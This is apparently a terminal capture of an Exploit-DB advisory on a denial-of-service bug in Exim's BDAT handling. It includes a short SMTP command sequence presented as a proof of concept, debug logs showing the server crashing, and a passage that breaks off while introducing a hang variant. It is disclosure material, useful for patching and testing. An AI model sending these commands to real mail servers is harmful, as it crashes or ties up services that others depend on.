 └─# cat /usr/share/exploitdb/exploits/multiple/dos/43184.txt
While parsing BDAT data header, exim still scans for '.' and consider it the end of mail.
https://github.com/Exim/exim/blob/master/src/src/receive.c#L1867
Exim goes into an incorrect state after this message is sent because the function pointer receive_getc is not reset. If
the following command is also a BDAT, receive_getc and lwr_receive_getc become the same and an infinite loop occurs insi
de bdat_getc. Program crashes due to running out of stack.
https://github.com/Exim/exim/blob/master/src/src/smtp_in.c#L547
Here is a simple PoC which leads to an infinite loop and program crash:
EHLO localhost
MAIL FROM:<test@localhost>
RCPT TO:<test@localhost>
BDAT 10
.
BDAT 0
Part of debug info
============================
15:36:54 30502 SMTP>> 250 0 byte chunk received
15:36:54 30502 chunking state 0
15:36:54 30502 SMTP>> 250 0 byte chunk received
15:36:54 30502 chunking state 0
15:36:54 30502 SMTP>> 250 0 byte chunk received
15:36:54 30502 chunking state 0
15:36:54 30502 SMTP>> 250 0 byte chunk received
15:36:54 30502 chunking state 0
15:36:54 30502 SMTP>> 250 0 byte chunk received
15:36:54 30502 chunking state 0
15:36:54 30502 SMTP>> 250 0 byte chunk received
15:36:54 30502 chunking state 0
15:36:54 30502 SMTP>> 250 0 byte chunk received
15:36:54 30502 chunking state 0
15:36:54 30502 SMTP>> 250 0 byte chunk received
15:36:54 30502 chunking state 0
15:36:54 30502 SMTP>> 250 0 byte chunk received
15:36:54 30502 chunking state 0
15:36:54 30295 child 30502 ended: status=0x8b
15:36:54 30295   signal exit, signal 11 (core dumped)
15:36:54 30295 1 SMTP accept process now running
15:36:54 30295 Listening...
============================
We also found that this vulnerability can make exim hang(go into an infinite loop without crashing and run forever) even
 the connection is closed. It seems like this can be used to raise a resource based DoS attack.
This can be triggered using the following command:
EHLO localhost